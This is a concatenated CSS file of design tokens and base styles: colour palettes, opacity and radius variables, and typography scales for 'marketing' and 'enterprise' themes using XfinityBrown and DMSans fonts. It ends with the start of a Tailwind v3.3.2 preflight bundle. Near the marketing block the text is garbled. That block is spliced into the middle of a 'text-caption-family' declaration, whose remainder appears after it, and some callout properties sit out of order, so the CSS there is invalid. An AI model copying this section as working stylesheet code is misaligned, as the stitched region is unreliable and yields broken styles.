    --shadow-palette-red-10: rgba(140, 79, 99, 0.51);
    --shadow-palette-red-20: rgba(140, 48, 77, 0.51);
    --shadow-palette-red-30: rgba(140, 26, 61, 0.51);
    --shadow-palette-red-40: rgba(131, 0, 37, 0.51);
    --shadow-palette-red-50: rgba(125, 0, 35, 0.51);
    --shadow-palette-red-60: rgba(97, 1, 28, 0.51);
    --shadow-palette-red-70: rgba(74, 0, 21, 0.51);
    --shadow-palette-red-80: rgba(51, 0, 14, 0.51);
    --shadow-palette-red-90: rgba(22, 7, 12, 0.51);
    --shadow-palette-theme1-05: rgba(123, 121, 133, 0.51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-white: rgba(140, 140, 140, 0.51);
    --shadow-palette-yellow-05: rgba(132, 127, 117, 0.51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, 0.51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, 0.51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, 0.51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, 0.51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, 0.51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, 0.51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, 0.51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, 0.51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, 0.51);
    --background-color-fill-caution-base: 255 111 36;
    --background-color-fill-caution-down: 255 182 143;
    --background-color-fill-caution-focus: 255 141 82;
    --background-color-fill-caution-hover: 255 141 82;
    --background-color-fill-info-base: 51 118 255;
    --background-color-fill-info-down: 139 175 249;
    --background-color-fill-info-focus: 71 132 255;
    --background-color-fill-info-hover: 71 132 255;
    --background-color-fill-inverse-base: 20 20 23;
    --background-color-fill-inverse-down: 72 72 81;
    --background-color-fill-inverse-focus: 53 53 59;
    --background-color-fill-inverse-hover: 53 53 59;
    --background-color-fill-negative-base: 255 56 120;
    --background-color-fill-negative-down: 255 153 186;
    --background-color-fill-negative-focus: 255 97 148;
    --background-color-fill-negative-hover: 255 97 148;
    --background-color-fill-neutral-base: 246 246 249;
    --background-color-fill-neutral-down: 255 255 255;
    --background-color-fill-neutral-focus: 206 206 218;
    --background-color-fill-neutral-hover: 206 206 218;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 206 206 218;
    --background-color-fill-neutral2-focus: 177 177 189;
    --background-color-fill-neutral2-hover: 177 177 189;
    --background-color-fill-positive-base: 0 153 101;
    --background-color-fill-positive-down: 120 227 191;
    --background-color-fill-positive-focus: 10 194 132;
    --background-color-fill-positive-hover: 10 194 132;
    --background-color-fill-theme1-base: 128 95 246;
    --background-color-fill-theme1-down: 186 168 250;
    --background-color-fill-theme1-focus: 147 120 248;
    --background-color-fill-theme1-hover: 147 120 248;
    --background-color-fill-theme2-base: 255 184 41;
    --background-color-fill-theme2-down: 255 216 138;
    --background-color-fill-theme2-focus: 255 201 92;
    --background-color-fill-theme2-hover: 255 201 92;
    --background-color-material-theme2: 53 41 19;
    --background-color-material-neutral-base: 20 20 23;
    --background-color-material-neutral-down: 48 48 51;
    --background-color-material-neutral-focus: 29 29 32;
    --background-color-material-neutral-hover: 29 29 32;
    --background-color-material-neutral2-base: 35 35 40;
    --background-color-material-neutral2-down: 61 61 66;
    --background-color-material-neutral2-focus: 44 44 49;
    --background-color-material-neutral2-hover: 44 44 49;
    --background-color-material-positive-base: 14 42 33;
    --background-color-material-positive-down: 43 68 60;
    --background-color-material-positive-focus: 24 51 42;
    --background-color-material-positive-hover: 24 51 42;
    --background-color-material-caution-base: 57 32 20;
    --background-color-material-caution-down: 81 59 48;
    --background-color-material-caution-focus: 65 41 29;
    --background-color-material-caution-hover: 65 41 29;
    --background-color-material-negative-base: 49 17 27;
    --background-color-material-negative-down: 74 46 54;
    --background-color-material-negative-focus: 57 27 36;
    --background-color-material-negative-hover: 57 27 36;
    --background-color-material-info-base: 19 30 52;
    --background-color-material-info-down: 47 57 76;
    --background-color-material-info-focus: 28 39 60;
    --background-color-material-info-hover: 28 39 60;
    --background-color-material-neutral-inverse-base: 255 255 255;
    --background-color-material-neutral-inverse-down: 224 224 224;
    --background-color-material-neutral-inverse-focus: 245 245 245;
    --background-color-material-neutral-inverse-hover: 245 245 245;
    --background-color-material-neutral2-inverse-base: 246 246 249;
    --background-color-material-neutral2-inverse-down: 216 216 219;
    --background-color-material-neutral2-inverse-focus: 236 236 239;
    --background-color-material-neutral2-inverse-hover: 236 236 239;
    --background-color-material-positive-inverse-base: 217 242 234;
    --background-color-material-positive-inverse-down: 191 213 206;
    --background-color-material-positive-inverse-focus: 208 232 225;
    --background-color-material-positive-inverse-hover: 208 232 225;
    --background-color-material-caution-inverse-base: 242 225 217;
    --background-color-material-caution-inverse-down: 213 198 191;
    --background-color-material-caution-inverse-focus: 232 216 208;
    --background-color-material-caution-inverse-hover: 232 216 208;
    --background-color-material-negative-inverse-base: 242 217 225;
    --background-color-material-negative-inverse-down: 213 191 198;
    --background-color-material-negative-inverse-focus: 232 208 216;
    --background-color-material-negative-inverse-hover: 232 208 216;
    --background-color-material-info-inverse-base: 217 225 242;
    --background-color-material-info-inverse-down: 191 198 213;
    --background-color-material-info-inverse-focus: 208 216 232;
    --background-color-material-info-inverse-hover: 208 216 232;
    --background-color-material-theme1-base: 28 21 56;
    --background-color-material-theme1-down: 55 49 80;
    --background-color-material-theme1-focus: 37 30 64;
    --background-color-material-theme1-hover: 37 30 64;
    --background-color-material-theme1-inverse-base: 227 224 244;
    --background-color-material-theme1-inverse-down: 200 197 215;
    --background-color-material-theme1-inverse-focus: 218 215 234;
    --background-color-material-theme1-inverse-hover: 218 215 234;
    --background-color-material-theme2-base: 53 41 19;
    --background-color-material-theme2-down: 77 67 47;
    --background-color-material-theme2-focus: 61 50 28;
    --background-color-material-theme2-hover: 61 50 28;
    --border-color-stroke-caution-base: 255 111 36;
    --border-color-stroke-caution-down: 255 182 143;
    --border-color-stroke-caution-focus: 255 141 82;
    --border-color-stroke-caution-hover: 255 141 82;
    --border-color-stroke-info-base: 51 118 255;
    --border-color-stroke-info-down: 139 175 249;
    --border-color-stroke-info-focus: 71 132 255;
    --border-color-stroke-info-hover: 71 132 255;
    --border-color-stroke-inverse-base: 20 20 23;
    --border-color-stroke-inverse-down: 72 72 81;
    --border-color-stroke-inverse-focus: 53 53 59;
    --border-color-stroke-inverse-hover: 53 53 59;
    --border-color-stroke-negative-base: 255 56 120;
    --border-color-stroke-negative-down: 255 153 186;
    --border-color-stroke-negative-focus: 255 97 148;
    --border-color-stroke-negative-hover: 255 97 148;
    --border-color-stroke-neutral-base: 246 246 249;
    --border-color-stroke-neutral-down: 255 255 255;
    --border-color-stroke-neutral-focus: 206 206 218;
    --border-color-stroke-neutral-hover: 206 206 218;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 206 206 218;
    --border-color-stroke-neutral2-focus: 177 177 189;
    --border-color-stroke-neutral2-hover: 177 177 189;
    --border-color-stroke-positive-base: 0 153 101;
    --border-color-stroke-positive-down: 120 227 191;
    --border-color-stroke-positive-focus: 10 194 132;
    --border-color-stroke-positive-hover: 10 194 132;
    --border-color-stroke-theme1-base: 128 95 246;
    --border-color-stroke-theme1-down: 186 168 250;
    --border-color-stroke-theme1-focus: 147 120 248;
    --border-color-stroke-theme1-hover: 147 120 248;
    --border-color-stroke-theme2-base: 255 184 41;
    --border-color-stroke-theme2-down: 255 216 138;
    --border-color-stroke-theme2-focus: 255 201 92;
    --border-color-stroke-theme2-hover: 255 201 92;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-caution-base: 255 141 82;
    --text-color-caution-down: 242 225 217;
    --text-color-caution-focus: 255 182 143;
    --text-color-caution-hover: 255 182 143;
    --text-color-info-base: 71 132 255;
    --text-color-info-down: 217 225 242;
    --text-color-info-focus: 139 175 249;
    --text-color-info-hover: 139 175 249;
    --text-color-inverse-base: 20 20 23;
    --text-color-inverse-down: 72 72 81;
    --text-color-inverse-focus: 53 53 59;
    --text-color-inverse-hover: 53 53 59;
    --text-color-negative-base: 255 97 148;
    --text-color-negative-down: 242 217 225;
    --text-color-negative-focus: 255 153 186;
    --text-color-negative-hover: 255 153 186;
    --text-color-neutral-base: 246 246 249;
    --text-color-neutral-down: 206 206 218;
    --text-color-neutral-focus: 255 255 255;
    --text-color-neutral-hover: 255 255 255;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 206 206 218;
    --text-color-neutral2-focus: 177 177 189;
    --text-color-neutral2-hover: 177 177 189;
    --text-color-positive-base: 10 194 132;
    --text-color-positive-down: 217 242 234;
    --text-color-positive-focus: 120 227 191;
    --text-color-positive-hover: 120 227 191;
    --text-color-theme1-base: 147 120 248;
    --text-color-theme1-down: 227 224 244;
    --text-color-theme1-focus: 186 168 250;
    --text-color-theme1-hover: 186 168 250;
    --text-color-theme2-base: 255 201 92;
    --text-color-theme2-hover: 242 234 217;
    --text-color-theme2-down: 255 216 138;
    --text-color-theme2-focus: 255 216 138;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #FF6F24;
    --outline-color-caution-down: #FFB68F;
    --outline-color-caution-focus: #FF8D52;
    --outline-color-caution-hover: #FF8D52;
    --outline-color-info-base: #3376FF;
    --outline-color-info-down: #8BAFF9;
    --outline-color-info-focus: #4784FF;
    --outline-color-info-hover: #4784FF;
    --outline-color-inverse-base: #141417;
    --outline-color-inverse-down: #484851;
    --outline-color-inverse-focus: #35353B;
    --outline-color-inverse-hover: #35353B;
    --outline-color-negative-base: #FF3878;
    --outline-color-negative-down: #FF99BA;
    --outline-color-negative-focus: #FF6194;
    --outline-color-negative-hover: #FF6194;
    --outline-color-neutral-base: #F6F6F9;
    --outline-color-neutral-down: #FFFFFF;
    --outline-color-neutral-focus: #CECEDA;
    --outline-color-neutral-hover: #CECEDA;
    --outline-color-neutral2-base: #62626C;
    --outline-color-neutral2-down: #CECEDA;
    --outline-color-neutral2-focus: #B1B1BD;
    --outline-color-neutral2-hover: #B1B1BD;
    --outline-color-positive-base: #009965;
    --outline-color-positive-down: #78E3BF;
    --outline-color-positive-focus: #0AC284;
    --outline-color-positive-hover: #0AC284;
    --outline-color-theme1-base: #805FF6;
    --outline-color-theme1-down: #BAA8FA;
    --outline-color-theme1-focus: #9378F8;
    --outline-color-theme1-hover: #9378F8;
    --ring-color-caution-base: 255 111 36;
    --ring-color-caution-down: 255 182 143;
    --ring-color-caution-focus: 255 141 82;
    --ring-color-caution-hover: 255 141 82;
    --ring-color-info-base: 51 118 255;
    --ring-color-info-down: 139 175 249;
    --ring-color-info-focus: 71 132 255;
    --ring-color-info-hover: 71 132 255;
    --ring-color-inverse-base: 20 20 23;
    --ring-color-inverse-down: 72 72 81;
    --ring-color-inverse-focus: 53 53 59;
    --ring-color-inverse-hover: 53 53 59;
    --ring-color-negative-base: 255 56 120;
    --ring-color-negative-down: 255 153 186;
    --ring-color-negative-focus: 255 97 148;
    --ring-color-negative-hover: 255 97 148;
    --ring-color-neutral-base: 246 246 249;
    --ring-color-neutral-down: 255 255 255;
    --ring-color-neutral-focus: 206 206 218;
    --ring-color-neutral-hover: 206 206 218;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 206 206 218;
    --ring-color-neutral2-focus: 177 177 189;
    --ring-color-neutral2-hover: 177 177 189;
    --ring-color-positive-base: 0 153 101;
    --ring-color-positive-down: 120 227 191;
    --ring-color-positive-focus: 10 194 132;
    --ring-color-positive-hover: 10 194 132;
    --ring-color-theme1-base: 128 95 246;
    --ring-color-theme1-down: 186 168 250;
    --ring-color-theme1-focus: 147 120 248;
    --ring-color-theme1-hover: 147 120 248;
    --ring-color-theme2-base: 255 184 41;
    --ring-color-theme2-down: 255 216 138;
    --ring-color-theme2-focus: 255 201 92;
    --ring-color-theme2-hover: 255 201 92;
    --ring-offset-color-material-1: 20 20 23;
    --ring-offset-color-material-2: 35 35 40;
    --ring-offset-color-material-1-inverse: 255 255 255;
    --ring-offset-color-material-2-inverse: 246 246 249;
    --ring-offset-color-material-caution: 57 32 20;
    --ring-offset-color-material-caution-inverse: 242 225 217;
    --ring-offset-color-material-info: 19 30 52;
    --ring-offset-color-material-info-inverse: 217 225 242;
    --ring-offset-color-material-negative: 49 17 27;
    --ring-offset-color-material-negative-inverse: 242 217 225;
    --ring-offset-color-material-positive: 14 42 33;
    --ring-offset-color-material-positive-inverse: 217 242 234;
    --ring-offset-color-material-theme1: 28 21 56;
    --ring-offset-color-material-theme1-inverse: 227 224 244;
    --ring-offset-color-material-theme2-base: 53 41 19;
    --ring-offset-color-material-theme2-down: 77 67 47;
    --ring-offset-color-material-theme2-focus: 61 50 28;
    --ring-offset-color-material-theme2-hover: 61 50 28;
    --ring-offset-color-material-theme2: 53 41 19;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

  --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var.marketing,
[marketing] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: max(2.25rem, min(calc(1.35714rem + 4.46429vw), 3.5rem));
    --text-display0-size: clamp(2.25rem, calc(1.35714rem + 4.46429vw), 3.5rem);
    --text-display0-line-height: max(2.8125rem, min(calc(1.96429rem + 4.24107vw), 4rem));
    --text-display0-line-height: clamp(2.8125rem, calc(1.96429rem + 4.24107vw), 4rem);
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.28571rem + 3.57143vw), 3rem));
    --text-display1-size: clamp(2rem, calc(1.28571rem + 3.57143vw), 3rem);
    --text-display1-line-height: max(2.5rem, min(calc(1.60714rem + 4.46429vw), 3.75rem));
    --text-display1-line-height: clamp(2.5rem, calc(1.60714rem + 4.46429vw), 3.75rem);
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.39286rem + 1.78571vw), 2.25rem));
    --text-display2-size: clamp(1.75rem, calc(1.39286rem + 1.78571vw), 2.25rem);
    --text-display2-line-height: max(2.1875rem, min(calc(1.74107rem + 2.23214vw), 2.8125rem));
    --text-display2-line-height: clamp(2.1875rem, calc(1.74107rem + 2.23214vw), 2.8125rem);
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: max(1.5rem, min(calc(1.23214rem + 1.33929vw), 1.875rem));
    --text-headline1-size: clamp(1.5rem, calc(1.23214rem + 1.33929vw), 1.875rem);
    --text-headline1-line-height: max(2rem, min(calc(1.73214rem + 1.33929vw), 2.375rem));
    --text-headline1-line-height: clamp(2rem, calc(1.73214rem + 1.33929vw), 2.375rem);
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: max(1.25rem, min(calc(1.07143rem + 0.89286vw), 1.5rem));
    --text-headline2-size: clamp(1.25rem, calc(1.07143rem + 0.89286vw), 1.5rem);
    --text-headline2-line-height: max(1.5rem, min(calc(1.14286rem + 1.78571vw), 2rem));
    --text-headline2-line-height: clamp(1.5rem, calc(1.14286rem + 1.78571vw), 2rem);
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-headline3-size: clamp(1rem, calc(0.91071rem + 0.44643vw), 1.125rem);
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-body0-size: clamp(1rem, calc(0.91071rem + 0.44643vw), 1.125rem);
    --text-body0-line-height: max(1.5rem, min(calc(1.32143rem + 0.89286vw), 1.75rem));
    --text-body0-line-height: clamp(1.5rem, calc(1.32143rem + 0.89286vw), 1.75rem);
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
  (--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

.enterprise,
[enterprise] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-size: clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-line-height: clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-size: clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-line-height: clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

body {
    margin: 0px;
    padding: 0px;
    background-color: rgb(255, 255, 255);
    background-color: rgb(255 255 255);
    background-color: rgb(var(--background-color-material-neutral-base));
    color: rgb(20, 20, 23);
    color: rgb(20 20 23);
    color: rgb(var(--text-color-neutral-base))
}

html {
    box-sizing: border-box
}

img {
    display: inline
}

button {
    touch-action: manipulation
}

mark {
    font-weight: bolder;
    background-color: transparent;
    color: rgb(20, 20, 23);
    color: rgb(20 20 23);
    color: rgb(var(--text-color-neutral-base))
}

a {
    touch-action: manipulation;
    color: rgb(97, 56, 245);
    color: rgb(97 56 245);
    color: rgb(var(--text-color-theme1-base));
    font-size: inherit;
    text-decoration: underline
}

a:hover {
    color: rgb(58, 0, 146);
    color: rgb(58 0 146);
    color: rgb(var(--text-color-theme1-hover))
}

a:focus {
    color: rgb(58, 0, 146);
    color: rgb(58 0 146);
    color: rgb(var(--text-color-theme1-focus));
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    outline-width: 2px;
    outline-style: solid;
    outline-color: rgb(97, 56, 245);
    outline-color: rgb(97 56 245);
    outline-color: rgb(var(--border-color-stroke-theme1-base))
}

a:active {
    color: rgb(40, 0, 97);
    color: rgb(40 0 97);
    color: rgb(var(--text-color-theme1-down))
}

a:disabled {
    opacity: 0.3;
    opacity: var(--opacity-inactive, 0.3)
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow-colored: 0 0 #0000;
}

@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)) {
    *,
    ::before,
    ::after {
        --tw-ring-color: rgb(59 130 246 / 0.5)
    }
}

::-webkit-backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow-colored: 0 0 #0000;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 rgba(0, 0, 0, 0);
    --tw-shadow-colored: 0 0 #0000;
}

@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)) {
    ::-webkit-backdrop {
        --tw-ring-color: rgb(59 130 246 / 0.5)
    }
    ::backdrop {
        --tw-ring-color: rgb(59 130 246 / 0.5)
    }
}
---- bundle-d8e85d8.css ----
/*
! tailwindcss v3.3.2 | MIT License | https://tailwindcss.com
*/

*,
:after,
:before {
    border: 0 solid;
    box-sizing: border-box
}

:after,
:before {
    --tw-content: ""
}

html {
    -webkit-text-size-adjust: 100%;
    font-feature-settings: normal;
    font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif, BlinkMacSystemFont, Helvetica Neue, Arial, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-variation-settings: normal;
    line-height: 1.5;
    -moz-tab-size: 4;
    tab-size: 4
}

body {
    line-height: inherit
}

hr {
    border-top-width: 1px;
    color: inherit;
    height: 0
}

abbr:where([title]) {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted currentColor;
    text-decoration: underline dotted currentColor
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}
